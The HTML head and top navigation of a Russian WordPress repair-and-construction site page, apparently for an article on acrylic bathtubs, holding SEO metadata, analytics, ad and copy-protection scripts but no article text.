

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remont-stroitelstvo77.ru/kakovy-plyusy-i-minusy-ispol-zovaniya-akrilovyh-vann/
body_size: 35767
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta name="telderi" content="11a8c35c788514cdc178f4ed21e305d2" />
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="QctcYIyUD2MKmyp3RMGO7aufMavZgWhtYywf9qsZa-c"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://remont-stroitelstvo77.ru/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
			//]]></script>
	<!-- This site is optimized with the Yoast SEO plugin v18.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Каковы плюсы и минусы использования акриловых ванн?</title>
	<link rel="canonical" href="http://remont-stroitelstvo77.ru/kakovy-plyusy-i-minusy-ispol-zovaniya-akrilovyh-vann/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Каковы плюсы и минусы использования акриловых ванн?" />
	<meta property="og:description" content="Детская площадка в вашем собственном саду – мечта каждого ребенка, а для родителей – это удобный способ предоставить своим детям возможность больше проводить времени на открытом воздухе. Как организовать безопасное пространство на заднем дворе? Хорошее и простое решение заключается в установке резиновых поверхностей. Безопасность При проектировании площадки на заднем дворе, имейте в виду, что она" />
	<meta property="og:url" content="http://remont-stroitelstvo77.ru/kakovy-plyusy-i-minusy-ispol-zovaniya-akrilovyh-vann/" />
	<meta property="og:site_name" content="Ремонт и строительство" />
	<meta property="article:published_time" content="2022-08-08T05:59:58+00:00" />
	<meta property="og:image" content="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/kak_bistro_obustroit_detskuyu_ploshadku_v_sadu_stroj_legko_2.jpg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://remont-stroitelstvo77.ru/#website","url":"https://remont-stroitelstvo77.ru/","name":"Ремонт и строительство","description":"Ремонт и строительство полов, стен, кровли, отделочные работы и материалы","publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remont-stroitelstvo77.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"http://remont-stroitelstvo77.ru/kakovy-plyusy-i-minusy-ispol-zovaniya-akrilovyh-vann/#primaryimage","url":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/kak_bistro_obustroit_detskuyu_ploshadku_v_sadu_stroj_legko_2.jpg","contentUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/kak_bistro_obustroit_detskuyu_ploshadku_v_sadu_stroj_legko_2.jpg","width":620,"height":414},{"@type":"WebPage","@id":"http://remont-stroitelstvo77.ru/kakovy-plyusy-i-minusy-ispol-zovaniya-akrilovyh-vann/#webpage","url":"http://remont-stroitelstvo77.ru/kakovy-plyusy-i-minusy-ispol-zovaniya-akrilovyh-vann/","name":"Каковы плюсы и минусы использования акриловых ванн?","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/#website"},"primaryImageOfPage":{"@id":"http://remont-stroitelstvo77.ru/kakovy-plyusy-i-minusy-ispol-zovaniya-akrilovyh-vann/#primaryimage"},"datePublished":"2022-08-08T05:59:58+00:00","dateModified":"2022-08-08T05:59:58+00:00","breadcrumb":{"@id":"http://remont-stroitelstvo77.ru/kakovy-plyusy-i-minusy-ispol-zovaniya-akrilovyh-vann/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://remont-stroitelstvo77.ru/kakovy-plyusy-i-minusy-ispol-zovaniya-akrilovyh-vann/"]}]},{"@type":"BreadcrumbList","@id":"http://remont-stroitelstvo77.ru/kakovy-plyusy-i-minusy-ispol-zovaniya-akrilovyh-vann/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://remont-stroitelstvo77.ru/"},{"@type":"ListItem","position":2,"name":"Новости","item":"https://remont-stroitelstvo77.ru/category/novosti/"},{"@type":"ListItem","position":3,"name":"Каковы плюсы и минусы использования акриловых ванн?"}]},{"@type":"Article","@id":"http://remont-stroitelstvo77.ru/kakovy-plyusy-i-minusy-ispol-zovaniya-akrilovyh-vann/#article","isPartOf":{"@id":"http://remont-stroitelstvo77.ru/kakovy-plyusy-i-minusy-ispol-zovaniya-akrilovyh-vann/#webpage"},"author":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"headline":"Каковы плюсы и минусы использования акриловых ванн?","datePublished":"2022-08-08T05:59:58+00:00","dateModified":"2022-08-08T05:59:58+00:00","mainEntityOfPage":{"@id":"http://remont-stroitelstvo77.ru/kakovy-plyusy-i-minusy-ispol-zovaniya-akrilovyh-vann/#webpage"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"image":{"@id":"http://remont-stroitelstvo77.ru/kakovy-plyusy-i-minusy-ispol-zovaniya-akrilovyh-vann/#primaryimage"},"thumbnailUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/kak_bistro_obustroit_detskuyu_ploshadku_v_sadu_stroj_legko_2.jpg","articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://remont-stroitelstvo77.ru/kakovy-plyusy-i-minusy-ispol-zovaniya-akrilovyh-vann/#respond"]}]},{"@type":["Person","Organization"],"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","caption":"admin"},"logo":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/"},"sameAs":["https://remont-stroitelstvo77.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента" href="https://remont-stroitelstvo77.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев" href="https://remont-stroitelstvo77.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев к &laquo;Каковы плюсы и минусы использования акриловых ванн?&raquo;" href="https://remont-stroitelstvo77.ru/kakovy-plyusy-i-minusy-ispol-zovaniya-akrilovyh-vann/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/remont-stroitelstvo77.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://remont-stroitelstvo77.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='toc-css-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.19' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 110%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container {background: #ededed;border: 1px solid #634500;}div#ez-toc-container p.ez-toc-title {color: #593b00;}div#ez-toc-container ul.ez-toc-list a {color: #774401;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<link rel='stylesheet' id='normalize.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin_orange-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/skin_orange.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1608817681' type='text/css' media='all' />
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://remont-stroitelstvo77.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://remont-stroitelstvo77.ru/wp-json/wp/v2/posts/5353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://remont-stroitelstvo77.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://remont-stroitelstvo77.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://remont-stroitelstvo77.ru/?p=5353' />
<link rel="alternate" type="application/json+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fkakovy-plyusy-i-minusy-ispol-zovaniya-akrilovyh-vann%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fkakovy-plyusy-i-minusy-ispol-zovaniya-akrilovyh-vann%2F&#038;format=xml" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '5353';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9A%D0%B0%D0%BA%D0%BE%D0%B2%D1%8B+%D0%BF%D0%BB%D1%8E%D1%81%D1%8B+%D0%B8+%D0%BC%D0%B8%D0%BD%D1%83%D1%81%D1%8B+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%B0%D0%BA%D1%80%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D1%85+%D0%B2%D0%B0%D0%BD%D0%BD%3F';
	window._wp_rp_post_tags = ['%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8', 'ppp', 'content', 'imag'];
	window._wp_rp_promoted_content = false;
</script>
<link rel="stylesheet" href="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<script type="text/javascript">
		var ajaxurl = 'https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/favicon.ico" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://remont-stroitelstvo77.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.text_block table td {
	padding: 5px 2px;
}
#rpwwt-recent-posts-widget-with-thumbnails-2 img {
	max-width: 100%;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:50px;width:120px;}body{font-family:Roboto;color:#262626;font-size:15px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#2b2b2b;}h1,.h1{font-size:40px;}h2,.h2{font-size:28px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var ajaxUrlFlatPM = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41388628-1', 'auto');
  ga('send', 'pageview');

</script>    
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('046175399c8e4f5c90728ed76ca7caa8');</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4875783246893003"
     crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-5353 single-format-standard unselectable skin_orange mobile_header_style_dark header_style_transparent wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																					<div class="logo">
																	<a href="https://remont-stroitelstvo77.ru/"><img  alt="Ремонт и строительство" data-src="/wp-content/themes/bestbuild/assets/images/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/themes/bestbuild/assets/images/logo.png" alt="Ремонт и строительство" /></noscript><span>РЕМОНТ </span><p>И СТРОИТЕЛЬСТВО</p></a>
															</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-verxnee-menyu" class="main_menu_nav"><li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li id="menu-item-3505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
